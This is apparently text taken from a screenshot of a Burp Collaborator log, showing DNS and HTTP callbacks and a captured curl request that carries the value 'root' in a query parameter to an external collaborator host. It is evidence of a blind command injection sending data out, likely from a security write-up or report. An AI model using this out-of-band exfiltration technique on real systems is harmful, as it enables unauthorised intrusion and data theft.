 # Time Type Payload Comment
34 2021-4月-28 02:13:25 UTC DNS d7ljbw5tt9z51gfc40mt2c6pcgi86x
35 2021-4月-28 02:13:26 UTC HTTP d7ljbw5tt9z51gfc40mt2c6pcgi86x
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
1 GET /?x=root HTTP/1.1
2 Host: d7ljbw5tt9z51gfc40mt2c6pcgi86x.burpcollaborator.net
3 User-Agent: curl/7.58.0
4 Accept: */*
5
6
Query Parameter
Request Header